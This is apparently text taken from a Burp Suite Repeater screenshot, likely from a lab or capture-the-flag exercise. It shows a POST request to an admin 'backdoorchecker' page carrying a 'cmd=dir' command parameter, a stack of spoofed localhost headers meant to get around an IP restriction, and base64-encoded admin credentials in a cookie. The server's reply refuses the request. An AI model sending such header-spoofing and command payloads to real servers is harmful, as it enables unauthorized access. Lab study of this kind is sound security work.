 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /admin/backdoorchecker.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://localhost
10 Connection: close
11 X-Forwarder-For: 127.0.0.1
12 X-Forwarded-Host: localhost
13 Forwarded: for=127.0.0.1;host=localhost
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Origin: http://localhost
18 Referer: http://localhost
19 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
20
21 cmd=dir
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Feb 2021 11:34:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 122
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 It's only allowed to access this function from localhost (::1).<br>
This is due to the recent hack attempts on our server.
IN
Q
Re
Re
Re